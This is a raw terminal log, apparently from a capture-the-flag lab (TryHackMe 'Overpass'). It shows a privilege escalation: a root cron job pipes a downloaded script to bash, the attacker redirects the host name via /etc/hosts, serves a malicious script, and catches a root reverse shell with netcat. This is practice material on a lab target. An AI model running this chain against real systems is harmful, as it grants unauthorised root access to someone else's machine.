 # and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
# Update builds from latest code
* * * * * root curl overpass.thm/downloads/src/buildscript.sh | bash
james@overpass-prod:~$ curl overpass.thm/downloads/src/buildscript.sh | bash
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    66  100    66    0     0    180      0 --:--:-- --:--:-- --:--:--   180
james@overpass-prod:~$ Connection to 10.10.114.181 closed by remote host.
Connection to 10.10.114.181 closed.
┌──(dmitri㉿dmitri)-[~/ctf_thm/overpass]
└─$ ssh -i id_crack james@10.10.114.181 255 ⨯
^C
┌──(dmitri㉿dmitri)-[~/ctf_thm/overpass]
└─$ ssh -i id_crack james@10.10.236.177 130 ⨯
The authenticity of host '10.10.236.177 (10.10.236.177)' can't be established.
ECDSA key fingerprint is SHA256:4P0PNh/u8bKjshfc6DBYwWnjk1Txh5laY/WbVPrCUdY.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.236.177' (ECDSA) to the list of known hosts.
Enter passphrase for key 'id_crack':
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-108-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Sun May  9 10:29:23 UTC 2021
  System load:  0.08               Processes:           88
  Usage of /:   22.3% of 18.57GB   Users logged in:     0
  Memory usage: 12%                IP address for eth0: 10.10.236.177
  Swap usage:   0%
47 packages can be updated.
0 updates are security updates.
Last login: Sat Jun 27 04:45:40 2020 from 192.168.170.1
james@overpass-prod:~$ vi /etc/hosts
james@overpass-prod:~$ vi /etc/hosts
james@overpass-prod:~$
Overpass
About Us
Downloads
Welcome to the Overpass Administrator area
┌──(dmitri㉿dmitri)-[~/ctf_thm/overpass/privesc]
└─$ cd downloads/src 1 ⨯
┌──(dmitri㉿dmitri)-[~/…/overpass/privesc/downloads/src]
└─$ ls
buildscript.sh
┌──(dmitri㉿dmitri)-[~/…/overpass/privesc/downloads/src]
└─$ vi buildscript.sh
┌──(dmitri㉿dmitri)-[~/…/overpass/privesc/downloads/src]
└─$ cd ../../
┌──(dmitri㉿dmitri)-[~/ctf_thm/overpass/privesc]
└─$ ls
downloads
┌──(dmitri㉿dmitri)-[~/ctf_thm/overpass/privesc]
└─$ ls
downloads
┌──(dmitri㉿dmitri)-[~/ctf_thm/overpass/privesc]
└─$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.236.177 - - [09/May/2021 16:05:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
dmitri@dmitri: ~/ctf_thm/overpass/privesc 117x26
┌──(dmitri㉿dmitri)-[~/ctf_thm/overpass/privesc]
└─$ nc -nvlp 9001 127 ⨯
listening on [any] 9001 ...
connect to [10.9.159.156] from (UNKNOWN) [10.10.236.177] 48030
bash: cannot set terminal process group (1445): Inappropriate ioctl for device
bash: no job control in this shell
root@overpass-prod:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@overpass-prod:~#